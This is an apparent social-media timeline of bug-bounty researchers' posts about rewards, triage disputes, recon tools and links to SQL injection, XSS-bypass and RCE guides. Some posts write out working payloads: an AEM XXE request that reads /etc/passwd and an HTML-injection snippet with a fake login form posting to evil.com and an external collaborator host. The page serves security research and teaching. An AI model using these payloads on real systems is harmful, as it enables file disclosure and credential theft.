Similar User

@febin_0x1

@B19R8A14

@adib_dz

@morshedula614

@cihanozcan_tr

@LULZ74049089

@anduturacila

@Krish21634105

@hothoehot

@Sh3lld0r

@0xc0rvu5

@MBaka97926718

@hassko_elhadi

@smellycat000

@suwitcham
AEM guideContainer XXE? guideState={"guideState"%3a{"guideDom"%3a{},"guideContext"%3a{"xsdRef"%3a"","guidePrefillXml"%3a"<%3fxml+version%3d\"1.0\"+encoding%3d\"utf-8\"%3f><!DOCTYPE+afData+[<!ENTITY+a+SYSTEM+\"file%3a///etc/passwd\">]><afData>%26a%3b</afData>"}}} #AEMSecurity

Just got a reward for a high vulnerability submitted on @yeswehack -- Insecure Direct Object Reference (IDOR) (CWE-639). #YesWeRHackers

Here's my x-correlation/json-injection research also in writing, thank you @ctbbpodcast! blog.criticalthinkingpodcast.io/p/hackernotes-…
My report (ATO) is closed as RTSF because there is a previous report that filed the same error and was closed as RTSF. However the new scope has just been added and I am the first to report. I think my report is valid and the previous report is out of scope. Help me @yeswehack
🚨 Keeping debug mode enabled can expose sensitive info in the web app's stack trace like database credentials, file paths, and more. I have made a list of few common errors that can be searched through Google Dorking using error title. #WebSecurity #BugBounty #CyberSecurity


I just Published - A Comprehensive Guide to Manually Hunting SQL Injection in MSSQL, MySQL, Oracle, and NoSQL (MongoDB) - nav1n0x.gitbook.io/a-guide-to-man… I tried to explain everything I could. Let me know your opinion and suggestions, if any. I will keep updating the article whenever I…

I've made my Advanced SQL Injection Techniques repo on GitHub public. Head over to my repo and take a look. I hope you like it. #BugBounty #SQLInjection. github.com/ifconfig-me/SQ…
I just received an email from a somewhat strange address. Really surprising. Is it real or fake? #yeswehack

Effective way to crawl juicy endpoints with Katana 😎🤏🏻 happy hunting :)

Any tips bypass CSP Content-Security-Policy: default-src 'self';img-src 'self';style-src 'self';font-src 'self';connect-src 'self';script-src 'self';form-action 'self' test.com testxyz.com ;frame-ancestors 'self'; #bugbounty


I used BBOT to enumerate subdomains, and I found New subs I had never seen in My Targets! Very Very useful on Large targets github.com/blacklanternse… #BugBounty #bugbountytips #infosec
Nice collection of XSS filters bypasses by @0xEdra github.com/Edr4/XSS-Bypas…
Coffnxp payloads ;) <A HREF="evil.com">Login Here </A> <script>document.location.href="evil.com"</script> <h3>Please login to proceed</h3> <form action=…8m56p2kznk76xvmnqew5kwakz.oastify.com>Username:<br><input type="username"…

In my report , i send a file to victim, victim open file --> csrf is exploited. Triager not accept this and comment as bellow --> so tired to explain and creat a link poc. In essence, these two ways are the same. This right ? #BugBounty

OpenSource knowledge database of all the techniques to achieve Remote Code Execution (RCE) on various applications 👇 github.com/p0dalirius/Awe… #bugbountytips #BugBounty
United States Trends
- 1. Heisman 16,9 B posts
- 2. Black Friday 749 B posts
- 3. Jeanty 13 B posts
- 4. Raiders 33,3 B posts
- 5. Travis Hunter 23,2 B posts
- 6. Brock Bowers 2.390 posts
- 7. Hawks 13 B posts
- 8. #ChiefsKingdom 6.843 posts
- 9. Donovan Mitchell 1.548 posts
- 10. Gundy 2.584 posts
- 11. Oklahoma State 8.412 posts
- 12. Wanya Morris N/A
- 13. Bentley 3.624 posts
- 14. #RaiderNation 3.049 posts
- 15. hailee 7.497 posts
- 16. #LVvsKC 5.061 posts
- 17. Fickell 2.175 posts
- 18. Antonio Pierce N/A
- 19. Pacheco 12,4 B posts
- 20. Chris Jones 1.242 posts
Who to follow
-
 Febin
Febin
@febin_0x1 -
 B19R8A14
B19R8A14
@B19R8A14 -
 Adib Dzulfikar
Adib Dzulfikar
@adib_dz -
 Fx4Head1996
Fx4Head1996
@morshedula614 -
 Cihan Özcan
Cihan Özcan
@cihanozcan_tr -
 cyborg
cyborg
@LULZ74049089 -
 andutu
andutu
@anduturacila -
 Krish
Krish
@Krish21634105 -
 When How @ “Grounded A.I.”
When How @ “Grounded A.I.”
@hothoehot -
 Sh3lld0r
Sh3lld0r
@Sh3lld0r -
 c0rvu5
c0rvu5
@0xc0rvu5 -
 M Baka
M Baka
@MBaka97926718 -
 ⚡d4rk⚡
⚡d4rk⚡
@hassko_elhadi -
 Wendy
Wendy
@smellycat000 -
 Suwitcha Musijaral
Suwitcha Musijaral
@suwitcham
Something went wrong.
Something went wrong.

























































































